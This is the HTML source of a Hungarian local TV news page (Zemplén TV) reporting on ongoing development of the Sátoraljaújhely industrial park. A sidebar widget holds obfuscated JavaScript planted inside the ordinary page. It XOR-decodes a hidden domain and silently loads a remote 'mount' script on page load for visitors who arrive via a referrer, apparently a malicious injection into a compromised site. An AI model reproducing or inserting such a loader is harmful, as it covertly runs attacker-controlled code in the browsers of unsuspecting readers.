<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-79263 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">Folyamatos fejlesztés alatt áll a sátoraljaújhelyi ipari park</span></div>
		

		
		<article class="post-listing post-79263 post type-post status-publish format-standard has-post-thumbnail  category-hirek category-satoraljaujhely category-video" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Folyamatos fejlesztés alatt áll a sátoraljaújhelyi ipari park</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a>, <a href="http://www.zemplentv.hu/category/satoraljaujhely/" rel="category tag">Sátoraljaújhely</a>, <a href="http://www.zemplentv.hu/category/video/" rel="category tag">Videók</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>935 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Folyamatos fejlesztés alatt áll a sátoraljaújhelyi ipari park. Ennek köszönhetően újabb területek válnak alkalmassá arra, hogy bővüljön az ipari park területe és újabb vállalkozások találják meg itt számításukat. A legutóbbi alkalommal ennek érdekében új út is létesült ezen a területen. Dankó Dénes alpolgármester szerint egyre nagyobb az igény az itt biztosított lehetőségek iránt, ami a munkahelyteremtést is magával hozza majd.<span id="more-79263"></span></p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/0hu_aYLW5AE" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/folyamatos-fejlesztes-alatt-all-a-satoraljaujhelyi-ipari-park/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=79263" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Folyamatos+fejleszt%C3%A9s+alatt+%C3%A1ll+a+s%C3%A1toralja%C3%BAjhelyi+ipari+park&url=http://www.zemplentv.hu/?p=79263" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=79263&amp;name=Folyamatos+fejleszt%C3%A9s+alatt+%C3%A1ll+a+s%C3%A1toralja%C3%BAjhelyi+ipari+park" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-07-11T16:13:11+00:00","datePublished":"2022-07-11T16:13:11+00:00","dateModified":"2022-07-11T16:13:11+00:00","headline":"Folyamatos fejleszt\u00e9s alatt \u00e1ll a s\u00e1toralja\u00fajhelyi ipari park","name":"Folyamatos fejleszt\u00e9s alatt \u00e1ll a s\u00e1toralja\u00fajhelyi ipari park","keywords":[],"url":"http:\/\/www.zemplentv.hu\/folyamatos-fejlesztes-alatt-all-a-satoraljaujhelyi-ipari-park\/","description":"Folyamatos fejleszt\u00e9s alatt \u00e1ll a s\u00e1toralja\u00fajhelyi ipari park. Ennek k\u00f6sz\u00f6nhet\u0151en \u00fajabb ter\u00fcletek v\u00e1lnak alkalmass\u00e1 arra, hogy b\u0151v\u00fclj\u00f6n az ipari park ter\u00fclete \u00e9s \u00fajabb v\u00e1llalkoz\u00e1sok tal\u00e1lj\u00e1k meg itt s","copyrightYear":"2022","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/folyamatos-fejlesztes-alatt-all-a-satoraljaujhelyi-ipari-park\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek,S\u00e1toralja\u00fajhely,Vide\u00f3k","articleBody":"Folyamatos fejleszt\u00e9s alatt \u00e1ll a s\u00e1toralja\u00fajhelyi ipari park. Ennek k\u00f6sz\u00f6nhet\u0151en \u00fajabb ter\u00fcletek v\u00e1lnak alkalmass\u00e1 arra, hogy b\u0151v\u00fclj\u00f6n az ipari park ter\u00fclete \u00e9s \u00fajabb v\u00e1llalkoz\u00e1sok tal\u00e1lj\u00e1k meg itt sz\u00e1m\u00edt\u00e1sukat. A legut\u00f3bbi alkalommal ennek \u00e9rdek\u00e9ben \u00faj \u00fat is l\u00e9tes\u00fclt ezen a ter\u00fcleten. Dank\u00f3 D\u00e9nes alpolg\u00e1rmester szerint egyre nagyobb az ig\u00e9ny az itt biztos\u00edtott lehet\u0151s\u00e9gek ir\u00e1nt, ami a munkahelyteremt\u00e9st is mag\u00e1val hozza majd.\r\n\r\n\r\n","image":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2022\/07\/K\u00e9pkiv\u00e1g\u00e1s-27.jpg","width":1024,"height":604}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/iden-is-elo-magyarora-tabor-satoraljaujhelyen/" rel="prev"><span>Előző</span> Idén is Élő magyaróra tábor Sátoraljaújhelyen</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/augusztusban-is-szines-programokkal-keszul-a-kossuth-lajos-muvelodesi-kozpont-satoraljaujhelyen/" rel="next"><span>Köv..</span> Augusztusban is színes programokkal készül a Kossuth Lajos Művelődési Központ Sátoraljaújhelyen</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
